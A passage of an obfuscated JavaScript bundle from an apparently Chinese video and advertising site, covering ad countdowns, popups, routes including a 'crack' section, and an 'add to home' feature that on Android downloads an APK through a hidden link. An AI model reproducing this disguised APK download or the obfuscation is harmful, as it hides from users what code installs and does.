_0x29c537['position']['right'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['XYFzF'](k,_0x29c537['position']['right'])):_0x2aa531['XYFzF'](String,_0x29c537['position']['right'])),_0x2aa531['SWLla'](_0x29c537['position']['bottom'],void 0x0)&&(_0x1b8634['bottom']=_0x2aa531['DnuBa'](typeof _0x29c537['position']['bottom'],_0x2aa531['pJhHy'])?_0x2aa531['XYFzF'](String,_0x2aa531['JQNPL'](k,_0x29c537['position']['bottom'])):_0x2aa531['LdUWo'](String,_0x29c537['position']['bottom'])),_0x2aa531['SWLla'](_0x29c537['position']['left'],void 0x0)&&(_0x1b8634['left']=_0x2aa531['JHmrk'](typeof _0x29c537['position']['left'],_0x2aa531['pJhHy'])?_0x2aa531['RqEsL'](String,_0x2aa531['LdUWo'](k,_0x29c537['position']['left'])):_0x2aa531['Aytzi'](String,_0x29c537['position']['left'])),_0x1b8634;});function _0x275c53(){_0x2aa531['bEatp'](_0x33259e,null)&&(window['clearInterval'](_0x33259e),_0x33259e=null);}function _0x11a5fc(){const _0x3f8e8c={'HuUkO':function(_0x501014,_0x5cc56f){return _0x2aa531['pEvES'](_0x501014,_0x5cc56f);},'crqKl':function(_0x275ed1,_0x23b7ae){return _0x2aa531['pGYOr'](_0x275ed1,_0x23b7ae);},'xUSLp':function(_0x32d682){return _0x2aa531['Xzcgi'](_0x32d682);},'SvItt':function(_0xbea7ac,_0x1de576){return _0x2aa531['dEeyF'](_0xbea7ac,_0x1de576);},'AOoUE':_0x2aa531['dmkGK'],'WSiNk':function(_0x1b496e,_0x134b1b,_0x3983bf){return _0x2aa531['HmHVG'](_0x1b496e,_0x134b1b,_0x3983bf);},'QLbhM':_0x2aa531['cutFe'],'ozaXa':function(_0x29e136,_0xe7c689){return _0x2aa531['WvIfC'](_0x29e136,_0xe7c689);},'ZySrT':function(_0xc37016,_0x1a3c83){return _0x2aa531['fpQFN'](_0xc37016,_0x1a3c83);},'sqJDm':function(_0x53f133,_0x38c5bd){return _0x2aa531['VJZqe'](_0x53f133,_0x38c5bd);}};_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=Math['max'](0x0,_0x29c537['totalSeconds']||0x0),_0x37f696['value']=Math['max'](0x0,_0x29c537['skipAfterSeconds']),_0x4854c9['value']=_0x2aa531['Qdeiq'](_0x29c537['skipAfterSeconds'],0x0),_0x33259e=window['setInterval'](()=>{if(_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&_0x3f8e8c['crqKl'](_0x4ababa['value'],0x1)){_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['SvItt'](_0x3a5faf,_0x3f8e8c['AOoUE']);return;}_0x3f8e8c['HuUkO'](_0x29c537['totalSeconds'],void 0x0)&&(_0x4ababa['value']-=0x1,_0x3f8e8c['WSiNk'](_0x3a5faf,_0x3f8e8c['QLbhM'],_0x4ababa['value'])),!_0x4854c9['value']&&_0x3f8e8c['ozaXa'](_0x37f696['value'],0x0)&&(_0x37f696['value']-=0x1,_0x3f8e8c['ZySrT'](_0x37f696['value'],0x0)&&(_0x4854c9['value']=!0x0,_0x29c537['startupMode']&&(_0x3f8e8c['xUSLp'](_0x275c53),_0x3f8e8c['sqJDm'](_0x3a5faf,_0x3f8e8c['AOoUE']))));},0x3e8);}function _0x1761f3(){_0x2aa531['Xzcgi'](_0x275c53);}function _0x5a9da7(){_0x2aa531['Xzcgi'](_0x275c53),_0x4ababa['value']=_0x29c537['totalSeconds']||0x0,_0x37f696['value']=_0x29c537['skipAfterSeconds'],_0x4854c9['value']=_0x2aa531['fpQFN'](_0x29c537['skipAfterSeconds'],0x0);}function _0x28c027(){!_0x4854c9['value']&&!_0x29c537['alwaysClickable']||(_0x2aa531['Xzcgi'](_0x275c53),_0x2aa531['LdUWo'](_0x3a5faf,_0x2aa531['IiqhC']));}return _0x2aa531['HmHVG'](_0x1cfafe,()=>_0x29c537['totalSeconds'],_0x20fcaa=>{_0x2aa531['bEatp'](_0x33259e,null)?_0x2aa531['TLyqG'](_0x11a5fc):_0x4ababa['value']=_0x2aa531['ObreW'](_0x20fcaa,0x0);}),_0x2aa531['XcpaH'](_0x1cfafe,()=>_0x29c537['skipAfterSeconds'],_0x56cafb=>{_0x37f696['value']=Math['max'](0x0,_0x56cafb),_0x4854c9['value']=_0x2aa531['fpQFN'](_0x56cafb,0x0);}),_0x2aa531['lpxbH'](_0x2724ce,()=>{_0x29c537['autoStart']&&_0x2aa531['CgoHz'](_0x11a5fc);}),_0x2aa531['lpxbH'](_0xf39a96,()=>{_0x2aa531['balyH'](_0x275c53);}),_0x2aa531['cRNQX'](_0x3e5f52,{'startCountdown':_0x11a5fc,'stopCountdown':_0x1761f3,'resetCountdown':_0x5a9da7}),(_0x4a8153,_0x1cd26b)=>(_0x57b08a(),_0xbf65a6('div',{'class':'ad-countdown-wrapper','style':_0x2f951a(_0x34cc6b(_0x2b36d9))},[!_0x4a8153['startupMode']&&_0x29c537['totalSeconds']!==void 0x0?(_0x57b08a(),_0xbf65a6('span',{'key':0x0,'class':'ad-countdown','style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))})},'广告\x20'+_0x58cfce(_0x34cc6b(_0x4ababa))+'s',0x5)):_0x5679b8('',!0x0),_0x4a8153['showSkipButton']?(_0x57b08a(),_0xbf65a6('button',{'key':0x1,'class':'ad-skip','disabled':!_0x34cc6b(_0x4854c9)&&!_0x29c537['alwaysClickable'],'style':_0x2f951a({'fontSize':''['concat'](_0x34cc6b(k)(_0x4a8153['fontSize'])),'borderRadius':''['concat'](_0x34cc6b(k)(_0x4a8153['borderRadius'])),'padding':''['concat'](_0x34cc6b(k)(_0x4a8153['paddingY']),'\x20')['concat'](_0x34cc6b(k)(_0x4a8153['paddingX']))}),'onClick':_0x46cf47(_0x28c027,['stop'])},_0x58cfce(_0x4a8153['startupMode']?_0x34cc6b(_0x4854c9)?'跳过':'跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s'):_0x34cc6b(_0x4854c9)?'跳过广告':'可跳过\x20'['concat'](_0x34cc6b(_0x37f696),'s')),0xd,bt)):_0x5679b8('',!0x0)],0x4));}}),It=N(Ct,[['__scopeId','data-v-37d0f7c8']]),kt=_0x1c8592({'__name':'index','props':{'dataItem':{},'autoplay':{},'showIndicators':{'type':Boolean,'default':!0x0},'width':{'default':'100%'},'height':{'default':'5em'},'borderRadius':{'default':0x0},'disabled':{'type':Boolean,'default':!0x1}},'setup'(_0x471e79){const _0x57c1ca={'SzvXl':function(_0x5a20cc,_0x335997){return _0x5a20cc(_0x335997);},'heUWU':function(_0x2abc79){return _0x2abc79();},'WjsJi':function(_0x361c59,_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100){return _0x361c59(_0x1a0c1d,_0x565168,_0x363828,_0x2bf94e,_0x14a100);},'oIdaS':function(_0x5b42f9,_0x393907){return _0x5b42f9(_0x393907);},'uOiIH':'3000','dDJmV':'style','AxCXq':'show-indicators','UktFN':function(_0x36bf96,_0x1f95c8){return _0x36bf96(_0x1f95c8);}},_0x1de105=_0x471e79,_0xaf58de=_0x57c1ca['UktFN'](_0x597bec,()=>_0x1de105['dataItem']);function _0x512a7b(_0x20775a){_0x1de105['disabled']||_0x57c1ca['SzvXl'](We,_0x20775a);}return(_0xed1613,_0x2ac4a9)=>{const _0x4348af=Ke,_0x1f86c5=_0x3a134b,_0x20721c=_0x34121f;return _0x57c1ca['heUWU'](_0x57b08a),_0x57c1ca['WjsJi'](_0xd0b37a,_0x20721c,{'style':_0x57c1ca['oIdaS'](_0x2f951a,{'width':_0xed1613['width'],'height':_0xed1613['height'],'borderRadius':_0xed1613['borderRadius']}),'autoplay':_0x57c1ca['uOiIH'],'show-indicators':_0xed1613['showIndicators']},{'default':_0x57c1ca['SzvXl'](_0x2c5a30,()=>[(_0x57b08a(!0x0),_0xbf65a6(_0x234315,null,_0x85a547(_0x34cc6b(_0xaf58de),(_0x1d5c7b,_0x564460)=>(_0x57b08a(),_0xd0b37a(_0x1f86c5,{'key':_0x564460,'onClick':_0x3b916e=>_0x512a7b(_0x1d5c7b)},{'default':_0x2c5a30(()=>[_0x4d6317(_0x4348af,{'width':_0xed1613['width'],'height':_0xed1613['height'],'src':_0x1d5c7b['pic'],'is-lazy':!0x1},null,0x8,['width','height','src'])]),'_':0x2},0x408,['onClick']))),0x80))]),'_':0x1},0x8,[_0x57c1ca['dDJmV'],_0x57c1ca['AxCXq']]);};}}),Et=N(kt,[['__scopeId','data-v-6135f534']]),xt={'class':'ad-start-fullscreen'},Tt=_0x1c8592({'__name':'index','props':{'dataList':{}},'emits':['countdownEnd','skipAd'],'setup'(_0x3c0156,{emit:_0x2cfadc}){const _0x358e15={'lSMjO':function(_0x48bf06,_0x13dbbe){return _0x48bf06(_0x13dbbe);},'VElCN':'countdownEnd','CThMK':'skipAd','brMEZ':function(_0x5adaf2){return _0x5adaf2();},'hzjRA':function(_0x1eb701,_0x5434ae,_0x286438,_0x27e8d3){return _0x1eb701(_0x5434ae,_0x286438,_0x27e8d3);},'KUuTq':'div','vLTGA':function(_0x107d58,_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033){return _0x107d58(_0x55a390,_0x5ca26e,_0x55b205,_0x16f9b8,_0x1a3033);},'ZRBoh':'100%','iDiqF':'data-item','kqyVZ':function(_0x264bfc,_0x85c16,_0x2671d1){return _0x264bfc(_0x85c16,_0x2671d1);}},_0x2adf9f=_0x3c0156,_0x1914dd=_0x2cfadc;function _0x15ffd0(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['VElCN']);}function _0x155bdc(){_0x358e15['lSMjO'](_0x1914dd,_0x358e15['CThMK']);}return(_0x370ed0,_0x2cc7e8)=>{const _0x15441b=Et,_0x3a8515=It;return _0x358e15['brMEZ'](_0x57b08a),_0x358e15['hzjRA'](_0xbf65a6,_0x358e15['KUuTq'],xt,[_0x358e15['vLTGA'](_0x4d6317,_0x15441b,{'data-item':_0x2adf9f['dataList'],'height':_0x358e15['ZRBoh']},null,0x8,[_0x358e15['iDiqF']]),_0x358e15['kqyVZ'](_0x4d6317,_0x3a8515,{'skip-after-seconds':0x5,'position':{'top':0x18,'right':0x18},'auto-start':!0x0,'font-size':0x10,'border-radius':0x10,'startup-mode':!0x0,'always-clickable':!0x0,'onCountdownEnd':_0x15ffd0,'onSkipAd':_0x155bdc})]);};}}),Bt=N(Tt,[['__scopeId','data-v-6902d79b']]),qe=_0x483bb2('route-cache',()=>{const _0x385bfa={'muyEj':'route?.meta===>','wEenH':function(_0x47f22f,_0x591328){return _0x47f22f==_0x591328;},'wfnLA':function(_0xbaade7,_0x368cfa){return _0xbaade7!=_0x368cfa;},'kzarJ':function(_0x42aa40,_0x62e33){return _0x42aa40(_0x62e33);}},_0x4e1a62=_0x385bfa['kzarJ'](_0x3c3f42,[]);return{'routeCaches':_0x4e1a62,'addRoute':_0xc3d540=>{var _0x8edea;_0x4e1a62['value']['includes'](_0xc3d540['name'])||(console['log'](_0x385bfa['muyEj'],_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta']),_0x385bfa['wfnLA'](_0x8edea=_0x385bfa['wEenH'](_0xc3d540,null)?void 0x0:_0xc3d540['meta'],null)&&_0x8edea['keepAlive']&&_0x4e1a62['value']['push'](_0xc3d540['name']));}};}),Lt='modulepreload',Ot=function(_0x5e1baa){const _0x598b2a={'moDaf':function(_0x228f36,_0x31092f){return _0x228f36+_0x31092f;},'hXodn':'https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/'};return _0x598b2a['moDaf'](_0x598b2a['hXodn'],_0x5e1baa);},ke={},R=function(_0xba1235,_0xa07d25,_0x57745c){const _0x4cea43={'ORsxi':'load','IcOlG':'error','EbAiK':function(_0x26f1ff,_0x476445){return _0x26f1ff(_0x476445);},'KzHhO':function(_0x3e65e2,_0xdaf487){return _0x3e65e2 in _0xdaf487;},'HOqfu':'.css','gmaHd':'[rel=\x22stylesheet\x22]','NUoNo':'link[href=\x22','QZWJj':'link','xkbVv':'stylesheet','JIZFW':'script','ryeXl':'nonce','KRBwr':'vite:preloadError','JyIhP':function(_0x2dc2bb,_0x434fe9){return _0x2dc2bb===_0x434fe9;},'rsWXn':'rejected','bbTUW':function(_0x1de37a,_0x5cc90f){return _0x1de37a(_0x5cc90f);},'gRTZP':function(_0x2da325){return _0x2da325();},'GtJYX':function(_0x2180e8,_0x36787d){return _0x2180e8>_0x36787d;},'BcCdJ':'meta[property=csp-nonce]','JhxXx':function(_0x11044e,_0x56ce49){return _0x11044e==_0x56ce49;}};let _0x4b56f6=Promise['resolve']();if(_0xa07d25&&_0x4cea43['GtJYX'](_0xa07d25['length'],0x0)){document['getElementsByTagName'](_0x4cea43['QZWJj']);const _0x25fe79=document['querySelector'](_0x4cea43['BcCdJ']),_0x171dcf=(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['nonce'])||(_0x4cea43['JhxXx'](_0x25fe79,null)?void 0x0:_0x25fe79['getAttribute'](_0x4cea43['ryeXl']));_0x4b56f6=Promise['allSettled'](_0xa07d25['map'](_0x33ec69=>{const _0x3c3f29={'wpvVm':_0x4cea43['ORsxi'],'roWyf':_0x4cea43['IcOlG']};if(_0x33ec69=_0x4cea43['EbAiK'](Ot,_0x33ec69),_0x4cea43['KzHhO'](_0x33ec69,ke))return;ke[_0x33ec69]=!0x0;const _0x218016=_0x33ec69['endsWith'](_0x4cea43['HOqfu']),_0x3ae19d=_0x218016?_0x4cea43['gmaHd']:'';if(document['querySelector'](_0x4cea43['NUoNo']['concat'](_0x33ec69,'\x22]')['concat'](_0x3ae19d)))return;const _0x2fee1d=document['createElement'](_0x4cea43['QZWJj']);if(_0x2fee1d['rel']=_0x218016?_0x4cea43['xkbVv']:Lt,_0x218016||(_0x2fee1d['as']=_0x4cea43['JIZFW']),_0x2fee1d['crossOrigin']='',_0x2fee1d['href']=_0x33ec69,_0x171dcf&&_0x2fee1d['setAttribute'](_0x4cea43['ryeXl'],_0x171dcf),document['head']['appendChild'](_0x2fee1d),_0x218016)return new Promise((_0x3858a2,_0x271049)=>{_0x2fee1d['addEventListener'](_0x3c3f29['wpvVm'],_0x3858a2),_0x2fee1d['addEventListener'](_0x3c3f29['roWyf'],()=>_0x271049(new Error('Unable\x20to\x20preload\x20CSS\x20for\x20'['concat'](_0x33ec69))));});}));}function _0x578168(_0xdf9d49){const _0x21ad75=new Event(_0x4cea43['KRBwr'],{'cancelable':!0x0});if(_0x21ad75['payload']=_0xdf9d49,window['dispatchEvent'](_0x21ad75),!_0x21ad75['defaultPrevented'])throw _0xdf9d49;}return _0x4b56f6['then'](_0x432755=>{for(const _0x5304f6 of _0x432755||[])_0x4cea43['JyIhP'](_0x5304f6['status'],_0x4cea43['rsWXn'])&&_0x4cea43['bbTUW'](_0x578168,_0x5304f6['reason']);return _0x4cea43['gRTZP'](_0xba1235)['catch'](_0x578168);});},Ee='';function Dt(_0x303e23){const _0x4e0d39={'hIzEH':'\x20-\x20'};window['document']['title']=_0x303e23?''['concat'](_0x303e23,_0x4e0d39['hIzEH'])['concat'](Ee):Ee;}_0x1f5717['configure']({'showSpinner':!0x0,'parent':'#app'});const Pt=[{'path':'/','name':'index','component':()=>R(()=>import('./index.x44V3Y3C.js'),__vite__mapDeps([0,1])),'meta':{'title':'首页'}},{'path':'/video','name':'video','redirect':'/video/home','children':[{'path':'/video/home','name':'video-home','component':()=>R(()=>import('./home.i2MgJVaF.js'),__vite__mapDeps([2,3,1,4,5,6])),'meta':{'title':'视频','keepAlive':!0x0}},{'path':'/video/play/:id','name':'video-play','component':()=>R(()=>import('./play.Cxmq93S2.js'),__vite__mapDeps([7,3,1,4,5,6,8,9])),'meta':{'title':'视频播放','keepAlive':!0x1}},{'path':'/video/search','name':'video-search','component':()=>R(()=>import('./search.Dx7yMuTz.js'),__vite__mapDeps([10,3,1,4,5,6])),'meta':{'title':'视频搜索','keepAlive':!0x1}},{'path':'/video/favorite','name':'video-favorite','component':()=>R(()=>import('./favorite.BC2wy7an.js'),__vite__mapDeps([11,3,1,4,5,6,8])),'meta':{'title':'收藏视频','keepAlive':!0x1}},{'path':'/video/filter','name':'video-filter','component':()=>R(()=>import('./filter.BS27M_rt.js'),__vite__mapDeps([12,3,1,4,5])),'meta':{'title':'视频筛选','keepAlive':!0x1}},{'path':'/video/view-history','name':'video-view-history','component':()=>R(()=>import('./view-history.DlCdGpz1.js'),__vite__mapDeps([13,3,1,4,5,6,9])),'meta':{'title':'观看历史','keepAlive':!0x1}}]},{'path':'/adv','name':'adv','redirect':'/adv/home','children':[{'path':'/adv/home','name':'adv-home','component':()=>R(()=>import('./home.B2OK1Vrz.js'),__vite__mapDeps([14,4,1])),'meta':{'title':'广告','keepAlive':!0x0}}]},{'path':'/crack','redirect':'/crack/home','children':[{'path':'/crack/home','name':'crack-home','component':()=>R(()=>import('./home.Jp1SUR0s.js'),__vite__mapDeps([15,5,1])),'meta':{'title':'破解','keepAlive':!0x0}}]},{'path':'/:pathMatch(.*)*','name':'not-found','component':()=>R(()=>import('./_...all_.DXqeZJYx.js'),__vite__mapDeps([16,1])),'meta':{'title':'页面未找到'}}],oe=_0x3a0689({'history':_0x111916('/'),'routes':Pt,'scrollBehavior'(_0x2b8ae3,_0x420b6b,_0x1afc3d){const _0x3f52e4={'ATtQx':'to===>','oZWwT':'from===>','lSpgi':function(_0xc6bc43,_0x588a62){return _0xc6bc43||_0x588a62;}};return console['log'](_0x3f52e4['ATtQx'],_0x2b8ae3),console['log'](_0x3f52e4['oZWwT'],_0x420b6b),_0x3f52e4['lSpgi'](_0x1afc3d,{'left':0x0,'top':0x0});}});oe['beforeEach'](async _0x22a2ad=>{const _0x548708={'JYxCW':function(_0x2954bd){return _0x2954bd();},'keuFM':function(_0x2d042d,_0x3a6085){return _0x2d042d(_0x3a6085);}};_0x1f5717['start'](),_0x548708['JYxCW'](qe)['addRoute'](_0x22a2ad),_0x548708['keuFM'](Dt,_0x22a2ad['meta']['title']);}),oe['afterEach'](()=>{_0x1f5717['done']();});const Zt=_0x483bb2('addToHome',()=>{const _0x1b1d3d={'WIGii':'ios','JjtQp':'android','vOfWd':'other','huFNz':'(display-mode:\x20standalone)','bPMrY':function(_0x47da41,_0x3a525d){return _0x47da41===_0x3a525d;},'NBOay':function(_0x218fbc,_0xc384bd){return _0x218fbc||_0xc384bd;},'TDely':function(_0x38c836,_0x525241){return _0x38c836(_0x525241);},'MBSrw':'加载中...','otYRs':function(_0x506cfa){return _0x506cfa();},'nvaTo':'none','MAPio':'获取链接失败','gYfxR':'deviceType==>','whjQd':function(_0x2e6715,_0xbdae8c){return _0x2e6715!==_0xbdae8c;},'aEFqN':function(_0x2474e0,_0x3c8081){return _0x2474e0!==_0x3c8081;},'kVOnV':function(_0x3d8737,_0x3251ba){return _0x3d8737===_0x3251ba;},'GaMXb':function(_0x46790b,_0x5df632){return _0x46790b===_0x5df632;},'FpjNL':function(_0x4dbab9){return _0x4dbab9();},'KuBUw':'当前设备不支持添加到桌面','xZhmP':function(_0x30dfb8,_0x31f0eb){return _0x30dfb8(_0x31f0eb);}},_0x3ccca8=_0x1b1d3d['TDely'](_0x3c3f42,!0x0),_0x28d07b=_0x1b1d3d['TDely'](_0x3c3f42,!0x1),_0x45ec42=()=>{_0x3ccca8['value']=!0x1;},_0x17e03a=()=>{_0x3ccca8['value']=!0x0;},_0x4e24a3=()=>{_0x28d07b['value']=!0x0;},_0x3b68aa=()=>{_0x28d07b['value']=!0x1;},_0x2f1536=()=>{const _0x21f2fd=navigator['userAgent']['toLowerCase']();return/iphone|ipad|ipod/['test'](_0x21f2fd)?_0x1b1d3d['WIGii']:/android/['test'](_0x21f2fd)?_0x1b1d3d['JjtQp']:_0x1b1d3d['vOfWd'];},_0x1ea9ce=()=>{const _0x453f04=window['matchMedia'](_0x1b1d3d['huFNz'])['matches'],_0x23e1d5=_0x1b1d3d['bPMrY'](window['navigator']['standalone'],!0x0);return _0x1b1d3d['NBOay'](_0x453f04,_0x23e1d5);},_0x169b90=async()=>{_0x1b1d3d['TDely'](_0x5e9c0f,_0x1b1d3d['MBSrw']);const _0x2288fd=await _0x1b1d3d['otYRs'](et);if(_0x2288fd['data']){const _0x1c00ca=document['createElement']('a');_0x1c00ca['href']=_0x2288fd['data'],_0x1c00ca['style']['display']=_0x1b1d3d['nvaTo'],document['body']['appendChild'](_0x1c00ca),_0x1c00ca['click'](),document['body']['removeChild'](_0x1c00ca),_0x1b1d3d['otYRs'](_0x506958);}else _0x1b1d3d['TDely'](_0x20ad96,_0x1b1d3d['MAPio']);},_0x9533a6=_0x1b1d3d['xZhmP'](_0x597bec,()=>{const _0x384817=_0x1b1d3d['otYRs'](_0x2f1536);return console['log'](_0x1b1d3d['gYfxR'],_0x384817),_0x1b1d3d['whjQd'](_0x384817,_0x1b1d3d['JjtQp'])&&_0x1b1d3d['aEFqN'](_0x384817,_0x1b1d3d['WIGii'])||_0x1b1d3d['otYRs'](_0x1ea9ce)?!0x1:_0x1b1d3d['bPMrY'](_0x384817,_0x1b1d3d['JjtQp'])?!_0x1b1d3d['otYRs'](W)&&_0x3ccca8['value']:_0x3ccca8['value'];});return{'isFloatingButtonVisible':_0x3ccca8,'isIOSGuideVisible':_0x28d07b,'shouldShowFloatingButton':_0x9533a6,'closeFloatingButton':_0x45ec42,'showFloatingButton':_0x17e03a,'showIOSGuide':_0x4e24a3,'closeIOSGuide':_0x3b68aa,'detectDevice':_0x2f1536,'isAddedToHomeScreen':_0x1ea9ce,'handleAddToHome':()=>{const _0x2d0f18=_0x1b1d3d['otYRs'](_0x2f1536);_0x1b1d3d['kVOnV'](_0x2d0f18,_0x1b1d3d['WIGii'])?(oe['push']('/'),_0x1b1d3d['otYRs'](_0x4e24a3)):_0x1b1d3d['GaMXb'](_0x2d0f18,_0x1b1d3d['JjtQp'])?_0x1b1d3d['FpjNL'](_0x169b90):console['log'](_0x1b1d3d['KuBUw']);},'downloadApk':_0x169b90,'resetStates':()=>{_0x3ccca8['value']=!0x0,_0x28d07b['value']=!0x1;}};},{}),Mt={'class':'xc-close-button'},$t=_0x1c8592({'name':'XcCloseButton','__name':'index','props':{'name':{'type':String,'default':'cross'},'size':{'type':Number,'default':0x10},'color':{'type':String,'default':'#fff'}},'setup'(_0x3759df){const _0x666177={'tOret':function(_0x506208){return _0x506208();},'pyrhV':function(_0x391ca8,_0x5bee4c,_0x274665,_0x3813e4){return _0x391ca8(_0x5bee4c,_0x274665,_0x3813e4);},'IGywP':'div','fFQFk':function(_0x3e85e1,_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176){return _0x3e85e1(_0xa5fe32,_0x145bfa,_0x26fcb4,_0x1ae2eb,_0x2e4176);},'UjJVZ':function(_0x1aa2ac,_0x136e35){return _0x1aa2ac(_0x136e35);},'xJWJg':'name','wPbXg':'size','NEDTs':'color'},_0x8c396b=_0x3759df;return(_0x1c21c4,_0x208a2c)=>{const _0x329efb=_0x1f3dff;return _0x666177['tOret'](_0x57b08a),_0x666177['pyrhV'](_0xbf65a6,_0x666177['IGywP'],Mt,[_0x666177['fFQFk'](_0x4d6317,_0x329efb,{'name':_0x8c396b['name'],'size':_0x666177['UjJVZ'](_0x34cc6b,k)(_0x8c396b['size']),'color':_0x8c396b['color']||void 0x0},null,0x8,[_0x666177['xJWJg'],_0x666177['wPbXg'],_0x666177['NEDTs']])]);};}}),Rt=N($t,[['__scopeId','data-v-b51f2164']]),zt={'class':'popup-content'},Vt=_0x1c8592({'__name':'index','props':{'visible':{'type':Boolean,'default':!0x1},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'},'maxHeight':{'type':String,'default':'85vh'},'showCloseButton':{'type':Boolean,'default':!0x0},'zIndex':{'type':Number,'default':0x270f}},'emits':['close','update:visible'],'setup'(_0x2beea6,{emit:_0x38b2bc}){const _0x190e7c={'pfeDb':function(_0x787d9a,_0xb6d009){return _0x787d9a(_0xb6d009);},'EWwpj':'close','TvXmc':function(_0x18f128,_0x459186,_0x33531d){return _0x18f128(_0x459186,_0x33531d);},'sxFuH':'update:visible','gkToj':function(_0x36de96){return _0x36de96();},'gCWlf':function(_0x43434d){return _0x43434d();},'wLHOZ':function(_0x28bacc,_0x19c0f7){return _0x28bacc(_0x19c0f7);},'mFRme':function(_0x25de9b,_0x17f5b8,_0x5273b5){return _0x25de9b(_0x17f5b8,_0x5273b5);}},_0x1a887b=_0x2beea6,_0x19d4cc=_0x38b2bc,_0x493a26=_0x190e7c['gCWlf'](Y),_0x93179c=_0x190e7c['wLHOZ'](_0x3c3f42,_0x1a887b['visible']);_0x190e7c['mFRme'](_0x1cfafe,()=>_0x1a887b['visible'],_0x2e6aa7=>{_0x93179c['value']=_0x2e6aa7;});function _0x51f540(){_0x93179c['value']=!0x1,_0x190e7c['pfeDb'](_0x19d4cc,_0x190e7c['EWwpj']),_0x190e7c['TvXmc'](_0x19d4cc,_0x190e7c['sxFuH'],!0x1);}function _0x1433b9(){_0x1a887b['clickOverlayToClose']&&_0x190e7c['gkToj'](_0x51f540);}function _0x2fff7a(_0x227513){_0x227513['stopPropagation']();}return(_0x32a463,_0x35b760)=>(_0x57b08a(),_0xd0b37a(_0x466d45,{'to':'body'},[_0x4d6317(_0xb4d6a8,{'name':'popup','appear':''},{'default':_0x2c5a30(()=>[_0x93179c['value']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'xc-popup-base-overlay','style':_0x2f951a({'zIndex':_0x2beea6['zIndex']}),'onClick':_0x1433b9},[_0x50b8b7('div',{'class':'xc-popup-base-container','style':_0x2f951a({'maxWidth':_0x2beea6['maxWidth'],'maxHeight':_0x2beea6['maxHeight'],'backgroundColor':_0x34cc6b(_0x493a26)['theme']['cardColor']}),'onClick':_0x2fff7a},[_0x2beea6['showCloseButton']?(_0x57b08a(),_0xbf65a6('div',{'key':0x0,'class':'close-button','onClick':_0x51f540},[_0x4d6317(Rt)])):_0x5679b8('',!0x0),_0x50b8b7('div',zt,[_0x4ac381(_0x32a463['$slots'],'default',{},void 0x0,!0x0)])],0x4)],0x4)):_0x5679b8('',!0x0)]),'_':0x3})]));}}),Nt=N(Vt,[['__scopeId','data-v-5b2dac93']]),Ht={'class':'announcement-content'},Ut=['innerHTML'],Ft=_0x1c8592({'__name':'index','props':{'content':{'type':String,'required':!0x0},'visible':{'type':Boolean,'default':!0x0},'clickOverlayToClose':{'type':Boolean,'default':!0x0},'maxWidth':{'type':String,'default':'90%'}},'emits':['close','update:visible'],'setup'(_0x353715,{emit:_0x5898ae}){const _0x586407={'IhJbq':function(_0x38b396){return _0x38b396();}},_0x59442f=_0x353715,_0x529a24=_0x5898ae,_0x4c2039=_0x586407['IhJbq'](Y);return(_0xae71fa,_0x374211)=>(_0x57b08a(),_0xd0b37a(Nt,{'visible':_0x59442f['visible'],'click-overlay-to-close':_0x59442f['clickOverlayToClose'],'max-width':_0x59442f['maxWidth'],'max-height':'80vh','onClose':_0x374211[0x0]||(_0x374211[0x0]=_0x314b28=>_0x529a24('close')),'onUpdate:visible':_0x374211[0x1]||(_0x374211[0x1]=_0x19c006=>_0x529a24('update:visible',_0x19c006))},{'default':_0x2c5a30(()=>[_0x50b8b7('div',Ht,[_0x50b8b7('div',{'class':'announcement-header','style':_0x2f951a({'borderColor':_0x34cc6b(_0x4c2039)['theme']['borderColor']})},[_0x50b8b7('h3',{'class':'announcement-title','style':_0x2f951a({'color':_0x34cc6b(_0x4c2039)['theme']['onCardColor']})},'\x20公告\x20',0x4)],0x4),_0x50b8b7('div',{'class':'announcement-body\x20ql-editor','innerHTML':_0x59442f['content']},null,0x8,Ut)])]),'_':0x1},0x8,['visible','click-overlay-to-close','max-width']));}}),Wt=N(Ft,[['__scopeId','data-v-ad2c85c8']]);var Xe=(_0x1a69e6=>(_0x1a69e6['VIDEO_POPUP']='video_popup',_0x1a69e6['VIDEO_POPUP_ICON']='video_popup_icon',_0x1a69e6['VIDEO_TOP_FLOAT']='video_top_float',_0x1a69e6['VIDEO_MIDDLE_FLOAT']='video_middle_float',_0x1a69e6['VIDEO_BOTTOM_FLOAT']='video_bottom_float',_0x1a69e6['VIDEO_TOP_FIXED']='video_top_fixed',_0x1a69e6['VIDEO_BOTTOM_FIXED']='video_bottom_fixed',_0x1a69e6['VIDEO_MIDDLE_HORIZONTAL']='video_middle_horizontal',_0x1a69e6['VIDEO_MIDDLE_VERTICAL']='video_middle_vertical',_0x1a69e6['VIDEO_SWIPER']='video_swiper',_0x1a69e6['VIDEO_VIDEO_RANDOM_LIST']='video_video_list_random',_0x1a69e6['VIDEO_VIDEO_PLAY']='video_video_play',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_ICON']='video_video_play_bottom_icon',_0x1a69e6['VIDEO_VIDEO_PLAY_BOTTOM_HORIZONTAL']='video_video_play_bottom_horizontal',_0x1a69e6['AD_TOP_FLOAT']='ad_top_float',_0x1a69e6['AD_BOTTOM_FLOAT']='ad_bottom_float',_0x1a69e6['AD_TOP_FIXED']='ad_top_fixed',_0x1a69e6['AD_SWIPER']='ad_swiper',_0x1a69e6['AD_MIDDLE_HORIZONTAL']='ad_middle_horizontal',_0x1a69e6['AD_MIDDLE_VERTICAL']='ad_middle_vertical',_0x